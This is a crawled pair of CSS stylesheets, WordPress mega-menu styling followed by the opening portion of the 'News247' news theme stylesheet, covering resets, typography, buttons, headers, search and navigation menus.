                    #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu  li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu { width: 220px; background-color: #ffffff; }#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li a, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h1, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h2, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h3, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h4, #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h5,  #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu h6{ font-family: 'Open Sans' !important;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li a{ color: #282828;font-size: 14px; font-weight: 400;line-height: 22px; text-transform: capitalize;background-color: inherit; padding-top: 10px; padding-bottom: 10px; }#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li a:hover{ color: #ec0000;background-color: inherit; }#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li.current-menu-item a{ color: #ec0000;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li:last-child > a:hover,
                    #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li:last-child > a{ border-bottom: none; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a, #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a, #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a,
                    #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover, #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover, #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover{ border-bottom: none;background:none;}#wp-megamenu-primary > .wpmm-nav-wrap  ul.wp-megamenu > li ul.wp-megamenu-sub-menu >li >a { border-bottom: 1px solid #eaeaea; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a,
                    #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a,
                    #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a{ color: inherit;font-size: 14px; font-weight: 600;line-height: 25px; text-transform: uppercase;letter-spacing: 0px; margin-bottom: 5px; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover,
                    #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover,
                    #wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:hover{ color: #ec0000;}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu,.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container-container > ul.wp-megamenu-sub-menu,
                        .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-row .wpmm-strees-row-container > .wp-megamenu-sub-menu:before, .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmm-strees-row .wpmm-strees-row-container > .wp-megamenu-sub-menu:after,
                        .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu{  background: #ffffff;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{ width: 100%; background-color: #ffffff; box-shadow: 0 7px 13px 0 rgba(0,0,0,0.15) ;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{ color: #000000;font-size: 16px; font-weight: 600;line-height: 25px; text-transform: uppercase;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu  li.wpmm-type-widget .wpmm-item-title:hover{ }#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu  li.wpmm-type-widget{ color: #333333;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget:hover{ }@media (max-width: 767px) {
                        .wpmm_mobile_menu_btn{
                            display: block;
                        }
                        .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{
                            display: none;
                            position: absolute;
                            z-index: 9999;
                            background: #FFFFFF;
                            width: 100%;
                            left:0;
                        }
                        .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{
                            width: 100%;
                        }
                        .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{
                            padding: 0;
                            background: none;
                        }a.wpmm_mobile_menu_btn{
                        display: inline-block !important;
                    }#wp-megamenu-primary.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{ text-align: left;height: 100%;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu {text-align: left;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{float: none;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align: baseline; display: block; width: 100%;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li > a{padding: 10px 12px;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding: 10px;}.wpmm-mobile-menu ul.wp-megamenu li > a b{float: right; padding: 5px;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position: relative;}.wpmm-mobile-menu ul.wp-megamenu li > a{display: block;}.wpmm-mobile-menu ul.wp-megamenu li{border: none;}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top: auto;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow: none;}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow: none; border: none; padding: 6px 12px; font-weight: 400; margin: 12px 0; border-radius: 3px; transition: 400ms; -webkit-transition: 400ms;}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align: baseline;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position: relative;opacity: 1;visibility: visible;padding: 0;margin: 0;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{position: relative; visibility: visible; opacity: 1;}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding: 0; margin: 0;}.wpmm-mobile-menu .wpmm-social-link{display: inline-block; width: auto !important;}#wp-megamenu-primary.wpmm-mobile-menu a.wpmm_mobile_menu_btn{ margin-top: 12px; margin-bottom: 12px; }.wpmm_mobile_menu_btn{ color: #ffffff !important;background-color: #ec0000;font-size: 14px; }.wpmm_mobile_menu_btn:hover{ color: #ffffff !important;background-color: #d10000;}.wpmm_mobile_menu_btn i{ font-size: 14px; }#wp-megamenu-primary.wp-megamenu-wrap.wpmm-mobile-menu > .wpmm-nav-wrap ul.wp-megamenu > li > a { }.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu > li.wpmm-item-fixed-width  > ul.wp-megamenu-sub-menu {left: 0 !important; width: 100% !important; }}

--- FILE ---
content_type: text/css
request_url: https://vestnikglas.net/css/style.css
body_size: 23958
content:
/*
Theme Name: News247
Author: news247
Theme URI: http://news247.com/wordpress/news247
Author URI: http://news247.com/
Description: A Premium WordPress News and Magazine Theme
Version: 1.6
License: GNU General Public License
License URI: licensing/README_License.txt
Tags: two-columns, three-columns, four-columns, editor-style, right-sidebar, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
Text Domain: news247
*/

/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
*/
/*  Reset
================================================== */

html,
body,
div,
span,
applet,
object,
iframe,
p,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
tt,
var,
b,
u,
i,
center,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
ul,
ol {
    padding: 0;
    margin: 0;
}
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
    box-shadow: none;
    border: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote{
    position: relative;
    background: #f7f7f7;
    padding: 45px 50px 30px;
    border: 0;
    margin: 60px 0 40px;
    font-size: 22px;
    line-height: 34px;
    font-family: Arimo, sans-serif;
    font-weight: 400;
    text-align: center;
}


blockquote:before{
    position: absolute;
    content: '\f10e';
    font-family: FontAwesome;
    font-size: 24px;
    padding: 8px 15px;
    top: -30px;
    left: 50%;
    margin-left: -44px;
    color: #fff;
}

cite {
    display: block;
    font-size: 14px;
    margin-top: 10px;
}

blockquote.pull-left {
    padding-left: 15px;
    padding-right: 0;
    text-align: left;
    border-left: 5px solid #eee;
    border-right: 0;
}

/*  Typography
================================================== */

body {
    -webkit-text-size-adjust: 100%;
    background-position: top center;
    background-attachment: fixed;
    word-wrap: break-word;
    text-rendering: optimizeLegibility;
    line-height: 24px;
    font-weight: 400;
    font-style: normal;
    color: #383634;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    background: #fff;
}

.body-inner{
    overflow-x: hidden;
}
/* Others font */

ul.main-menu li ul li a {
    color: #383634;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 20px;
    font-size: 14px;
}
ul.main-menu>li>a {
    line-height: 25px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    text-decoration: none;
}
h1,
h2 {
    margin-bottom: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 15px;
    color: #0a0a0a;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 600;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 20px;
}
h6 {
    font-size: 18px;
}
p {
    margin: 0 0 25px;
}
em,
i {
    font-style: italic;
}
b,
strong {
    font-weight: bold;
}
big {
    font-size: 110%;
    line-height: 180%;
}
dt {
    font-weight: bold;
    margin: 6px;
}
a:focus {
    outline: 0;
}
::selection {
    color: #fff;
    background-color: #2379ef;
}
/*-- Links --*/

a,
a:visited,
a:focus {
    text-decoration: none;
    outline: 0;
}
a:hover {
    text-decoration: none;
}
p a,
p a:visited {
    line-height: inherit;
}
a:focus {
    outline: 0;
}
img.pull-left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
    outline: 0;
}
/* Button */

.btn-primary,
a.btn-primary,
.myblog-newsltter input[type=submit],
button,
input[type=button],
input[type=reset],
input[type=submit],
.wpcf7-form-control.wpcf7-submit {
    font-size: 12px;
    color: #fff !important;
    border-radius: 2px;
    border: 0;
    padding: 10px 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition: background 500ms linear;
    -moz-transition: background 500ms linear;
    -o-transition: background 500ms linear;
    transition: background 500ms linear;
    -webkit-backface-visibility: hidden;
    box-shadow: none;
    cursor: pointer;
}
a.btn-primary:hover,
.btn-primary:hover,
.myblog-newsltter input[type=submit]:hover,
button,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.wpcf7-form-control.wpcf7-submit:hover {
    color: #fff;
}
.btn-primary.more-link {
    margin-top: 15px;
}
.btn-primary.more-link:after {
    position: relative;
    content: "\f178";
    font-family: "FontAwesome";
    display: inline-block;
    color: #fff;
    font-size: 10px;
    font-style: normal;
    margin-left: 2px;
    opacity: 0;
    margin-left: -12px;
    transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
}
.btn-primary.more-link:hover:after {
    opacity: 1;
    margin-left: 5px;
    padding-left: 5px;
}
/*-- Buttons --*/

.entry-content a.readmore-blog {
    display: inline-block;
    transition: 400ms;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    position: relative;
    line-height: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    margin-top: 25px;
    color: #fff;
    padding: 8px 20px;
}
a.more-link {
    margin-top: 30px;
    font-size: 12px;
    margin: 30px 0 0;
    display: inline-block;
    transition: 400ms;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    position: relative;
    line-height: 17px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    width: 190px;
    display: block;
}
.btn-simple {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    transition: 400ms;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
}
.btn-simple i {
    margin-left: 5px;
    font-size: 14px;
}
.btn-simple:hover {
    letter-spacing: 1.1px;
}
/*submit button*/

button,
input[type=button],
input[type=reset],
input[type=submit] {
    padding: 12px 25px;
    margin-bottom: 0;
    border: none;
    line-height: normal;
    font-weight: 600;
    border-radius: 0;
}
.wpcf7-form-control.wpcf7-submit {
    width: auto;
    padding: 12px 30px;
    margin-top: 0;
    margin-bottom: 0px;
}
.wpcf7 p {
    font-weight: 400;
}
/* title shortcode
================================================== */

.main-block-title {
    font-size: 14px;
    line-height: 100%;
    text-transform: uppercase;
    margin: 0 0 40px;
    border-bottom: 2px solid #1c1c1c;
}
.main-block-title > span {
    background: #1c1c1c;
    color: #fff;
    height: 30px;
    line-height: 30px;
    padding: 8px 15px;
    position: relative;
}
.main-block-title.title-arrow > span:after {
    border-color: #272727 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    position: absolute;
    content: " ";
    width: auto;
    height: auto;
    bottom: -20px;
    margin-left: -10px;
    left: 50%;
    border-width: 10px;
    border-style: solid;
}
/* Main Body
================================================== */
/* boxwith layout
================================================== */

body.boxwidth {
    margin: 0 auto;
    box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.05);
}
body.boxwidth .thw-menubar-wrap.sticky-header {
    width: auto;
}
@media (min-width: 768px) {
    body.boxwidth {
        width: 720px;
    }
}
@media (min-width: 992px) {
    body.boxwidth {
        width: 960px;
    }
}
@media (min-width: 1200px) {
    body.boxwidth {
        width: 1140px;
        max-width: 100%;
    }
}
/* Top Bar
================================================== */

.topbar {
    padding: 8px 0;
    border-bottom: 1px solid #dedede;
    color: #a3a3a3;
    font-size: 13px;
}
/* Date */

.tsnews-date {
    display: inline-block;
    border-right: 1px solid #acacac;
    padding-right: 10px;
    line-height: 12px;
}
.tsnews-date i {
    margin-right: 5px;
}
/* Top nav */
.top-menu{
    display: inline-block;
}
.topbar-nav {
    padding: 0;
    margin: 0;
}
.topbar-nav {
    display: inline-block;
}
.topbar-nav li {
    display: inline-block;
    line-height: 12px;
    padding: 0 8px;
}
.topbar-nav li a {
    background: none;
    color: #a3a3a3;
    padding: 0;
    line-height: 100%;
}
.topbar-nav li a {
    font-size: 13px;
    transition: 400ms;
    -webkit-transition: 400ms;
    font-weight: 500;
}

/* Top social */

.top-social ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.top-social li {
    display: inline-block;
    padding: 0;
}
.top-social li a {
    color: #a3a3a3;
    margin-right: 15px;
    font-size: 14px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
}
.top-social li a:hover {
    color: #333;
}

/* Trending Bar
================================================== */

.trending-bar {
    background: #272727;
    color: #fff;
    padding: 10px 0 5px;
}
.trending-slide {
    position: relative;
}
.trending-title {
    color: #fff;
    display: inline-block;
    font-size: 11px;
    padding: 6px 7px;
    line-height: 100%;
    text-transform: uppercase;
    position: relative;
    float: left;
    margin: 0 15px 0 0;
}
.trending-title:before{
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -7px;
    border-right: 7px solid transparent;
}
.trending-bar .post-content,
.trending-light .post-content {
    padding: 0;
}
.trending-slide .post-content .post-title a {
    color: #fff;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.trending-slide .post-title.title-small {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
}
.trending-slide .carousel-inner {
    width: auto;
    display: inline-block;
}
.tp-control {
    position: absolute;
    right: 0;
    top: 0;
}
.tp-control a {
    margin: 0;
    color: #fff !important;
    width: 20px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 2;
}
/* Trending light */

.trending-bar.tickerbelowmenu{
    background: #fff;
    padding: 0;
    margin: 30px 0 -30px;
}

.trending-light {
    color: #1c1c1c;
    margin: 30px 0;
}
.trending-bar.tickerbelowmenu .post-title {
    font-weight: 600;
    margin-top: 3px;
    font-size: 15px;
}

.trending-bar.tickerbelowmenu .post-title a {
    color: #1c1c1c;
}
.post-title.title-small {
    font-size: 14px;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 5px;
}
/* Header
================================================== */

.entry-logo {
    display: inline-block;
}
.logo.site-header2 {
    margin-top: 10px;
}
.logo-slogan {
    margin-bottom: 0;
}
.logo-header-inner {
    line-height: 0;
}
.logo-text {
    margin-top: 0;
}
.contact-newsletter {
    line-height: 20px;
    font-size: 14px;
}
/* Header 1 */

.site-header {
    padding: 50px 0 40px;
    background: #fff;
}
.site-header-common #searchform {
    width: 55%;
    margin: 5px auto 0;
    display: inline-block;
    position: relative;
    transition: 300ms;
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
}
.site-header-common #searchform:hover {
    width: 65%;
}
.site-header-common #searchform i {
    position: absolute;
    right: 15px;
    font-size: 14px;
    top: 12px;
}
/* personal header */

.profile-head-image img {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    display: inline-block;
}
.personal-head .navigation {
    border: none;
}
.header.personal-head {
    text-align: center;
}
.personal-header {
    max-width: 650px;
    margin: 70px auto 0;
}
.profile-head-content h2 {
    text-transform: uppercase;
    font-size: 24px;
    margin: 15px 0;
}
.header.personal-head .navbar-collapse {
    padding-right: 0;
}
.header.personal-head ul.main-menu > li {
    padding: 0 20px;
}
.header.personal-head ul.main-menu > li:last-child {
    padding-right: 0;
}
.header.personal-head ul.main-menu > li:first-child {
    padding-left: 0;
}
.header.personal-head .navbar-header .navbar-toggle {
    margin-right: 55px;
    margin-left: 0;
}
.profile-head-content .profile-btn {
    display: inline-block;
    padding: 7px 20px;
    margin-top: 30px;
}
/* header 3 */

.header3 .logo-header-inner {
    margin-top: 10px;
}
.header.header3 .top-social {
    margin-top: 25px;
}
/* header 4 */

.header4 .logo {
    margin-top: 20px;
}
/* travel header */

.travel-title {
    text-align: center;
    margin: 0;
    font-size: 24px;
    text-transform: uppercase;
}
/* Ul, ol, li */

.list-arrow {
    list-style: none;
    margin: 0 !important;
    padding: 0 0 0 1px;
}
.list-arrow li {
    line-height: 24px;
}
.list-arrow li:before {
    font-family: FontAwesome;
    content: "\f101";
    margin-right: 10px;
}
.list-arrow li,
.list-arrow li a {
    color: #555;
}
.list-arrow.style2 li:before {
    content: "\f05d";
}
.unstyled {
    list-style: none;
    margin: 0;
    padding: 0;
}
/*Seacrh
================================================== */

/*-- Search start --*/

.menubelow2 .nav-search-quote,
.menuabove .nav-search-quote {
    border: none;
    padding: 0;
    border-radius: 0;
}
.nav-search {
    cursor: pointer;
    margin-left: 35px;
    color: #252525;
}
.topbar .nav-search {
    font-size: 14px;
}
.topbar .nav-search-quote {
    margin-top: 0;
}
#home-search {
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    display: none;
    padding: 14px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 300px;
    height: 65px;
    z-index: 10;
    margin-top: 0;
}
#home-search .form-control {
    width: 100%;
    background:none;
    border: 1px solid #dedede;
    color: #000;
    width: 100%;
    height: 36px;
    border-radius: 0;
    font-size: 12px;
}
#home-search .search-close {
    color: #333;
    background: #fff;
    position: absolute;
    top: -38px;
    right: 10px;
    font-size: 36px;
    cursor: pointer;
}

#home-search i{
    position: absolute;
    top: 25px;
    right: 25px;
}

/* header social share */

.search-social .social-button {
    display: inline-block;
    font-size: 14px;
}
.social-button li {
    display: inline-block;
    margin-left: 12px;
}
.social-button li a {
    color: #252525;
}
/* Main menu
================================================== */

.thw-menubar {
    position: relative;
}
.thw-menubar-wrap.menuabove {
    position: relative;
    border-bottom: 1px solid #dedede;
}


.thw-menubar-wrap .nav-search {
    font-size: 16px;
}
.thw-menubar-wrap .nav-search-quote {
    margin-top: 0;
}
.thw-menubar-wrap .social-button li {
    font-size: 14px;
}

.thw-menubar-wrap .menu-searh-wrap{
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 1000;
}

.thw-menubar-wrap .nav-search i{
    position: absolute;
    right: 12px;
    top: -8px;
}

/* Menu below */

.menubelow {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menubelow .thw-menubar > .row{
    border-bottom: 1px solid #dedede;
    margin-left: -5px;
    margin-right: -5px;
}
.menubar.site-nav-inner {
    margin-bottom: 0;
    min-height: 0;
    padding: 0;
}
.site-nav-inner .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
}
.menubarleft{
    padding-left: 0;
}
ul.main-menu li ul {
    z-index: 998;
}
ul.main-menu>li.menu-item-has-children a {
    position: relative;
}
ul.main-menu>li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    position: absolute;
    clear: both;
    content: "\f107";
    display: block;
    font-size: 16px;
    right: 0;
    top: 50%;
    margin-top: -27px;
}
ul.main-menu {
    float: none;
    list-style: none;
    padding: 0;
    margin: 0;
    margin-left: 20px;
    display: block;
}
ul.main-menu > li {
    margin-right: 0;
    position: relative;
    float: none;
    display: inline-block;
}
ul.main-menu > li ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
}


ul.main-menu > li > ul.sub-menu>li.menu-item-has-children>a:after {
    display: block;
    content: "\f105";
    font-family: FontAwesome;
    float: right;
    margin-top: 0;
    margin-right: -5px;
}
ul.main-menu > li:hover > ul {
    top: 0;
}
ul.main-menu li ul li ul {
    position: absolute;
    left: 200px;
    top: 0;
}
ul.main-menu li > ul > li {
    float: none;
    margin: 0;
}
ul.main-menu li ul {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 993;
    width: 220px;
    padding: 0;
}
ul.main-menu li ul li a {
    height: inherit;
    float: inherit;
    text-align: left;
    display: block;
    margin: 0 !important;
    z-index: 993;
    color: #333;
    padding: 10px;
    border-top: 1px solid #eaeaea;
    transition: color 300ms !important;
    -webkit-transition: color 300ms !important;
}

ul.main-menu li ul li:first-child a {
    border-top: 0;
}

/*
ul.main-menu li ul li:last-child li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

*/


ul.main-menu li ul li {
    position: relative;
    float: none;
    list-style: none;
    border-bottom: none;
    margin-bottom: 5px;
}
/* Menu slide */

ul.main-menu li > ul {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.28s ease-in-out;
    -moz-transition: all 0.28s ease-in-out;
    -ms-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    -moz-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    background: #fff;
    box-shadow: 0 7px 13px rgba(0,0,0,0.15);
    padding: 20px;
}
ul.main-menu li:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
    -moz-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}
ul.main-menu li:hover > ul li >ul {
    top: 0;
}
ul.main-menu>li>a {
    display: inline-block;
    position: relative;
    padding: 0 15px;
    line-height: 50px;
    color: #1c1c1c;
    font-size: 14px;
    transition: color 500ms !important;
    -webkit-transition: color 500ms !important;
    text-transform: uppercase;
}

ul.main-menu>li>a:before{
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    border-bottom: 3px solid;
    transform: scale(0) translateZ(0);
    -webkit-transition: -webkit-transform 0.45s ease,opacity 0.55s ease;
    -moz-transition: -moz-transform 0.45s ease,opacity 0.55s ease;
    -ms-transition: -ms-transform 0.45s ease,opacity 0.55s ease;
    -o-transition: -o-transform 0.45s ease,opacity 0.55s ease;
    transition: transform 0.45s ease,opacity 0.55s ease;
}

ul.main-menu>li:hover>a:before,
ul.main-menu>li.current-menu-item>a:before{
    opacity: 1;
    transform: scale(1) translateZ(0);
}



.nav>li>a:hover,
.nav>li>a:focus,
.nav>li.current-menu-item>a {
    background: none;
}
ul.main-menu > li {
    position: relative;
}
ul.main-menu > li:first-child:after {
    display: none;
}
.display-header .site-navigation.navigation {
    background: rgba(251, 251, 251, 0.49);
}
.site-navigation-inner {
    border-radius: 4px 4px 0 0;
}
.navbar-toggle:focus {
    border: none;
    box-shadow: none;
    outline: 0;
}
.navbar-header .navbar-toggle .icon-bar {
    width: 22px;
    height: 2px;
    background-color: #283033;
    transition: 300ms;
    -webkit-transition: 300ms;
    display: block;
}
.navbar-header .navbar-toggle .icon-bar+.icon-bar {
    margin-top: 2px;
}
.navbar-header .navbar-toggle {
    float: none;
    position: relative;
    background: none;
    margin: 0;
    margin-left: 0px;
    padding: 0;
    margin-top: 22px;
    border: none;
}
.navbar-header .navbar-toggle .menu-text {
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    position: absolute;
    left: 30px;
    top: -3px;
    font-weight: 500;
    color: #283033;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.menuwithlogo .navbar-header .navbar-toggle {
    margin-left: 0;
    margin-top: -15px;
    float: right;
    cursor: pointer;
}
.menuwithlogo .navbar-header .navbar-toggle .menu-text {
    display: none;
}
.menuwithlogo .navbar-header {
    text-align: center;
}


.home .menuwithlogo,
.page-template-page-blog-left-sidebar .menuwithlogo,
.page-template-page-blog-right-sidebar .menuwithlogo,
.page-template-page-blog-fullwidth .menuwithlogo {
    border-bottom: none;
}
.navbar-responsive-collapse.collapse.in {
    min-height: 320px;
}

.thw-menubar-wrap.menuwithlogo .thw-menubar{
    border-bottom: 1px solid #e7e7e7;
}

.thw-menubar-wrap.menuwithlogo ul.main-menu>li>a{
    line-height: 70px;
}

.thw-menubar-wrap.menuwithlogo ul.main-menu>li.menu-item-has-children>a:after{
    margin-top: -37px;
}

/* Main navigation white */

.navigation.nav-solid {
    background: #eee;
}
.nav-solid ul.navbar-nav > li > a {
    color: #222;
}
.nav-solid ul.main-menu > li:before {
    background: #ccc
}
/* mobile menu */

#responsive-menu {
    padding-bottom: 10px;
}
#responsive-menu .navbar-nav {
    margin: 0;
    padding: 0 10px;
}
#responsive-menu ul li span.menu-toggler {
    display: inline-block;
    width: 34px;
    cursor: pointer;
    color: #000;
    height: 34px;
    line-height: 34px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    font-size: 16px;
}
#responsive-menu ul li ul {
    padding: 0 0 0 30px;
    list-style: none;
    margin: 0;
}
#responsive-menu ul li ul li {
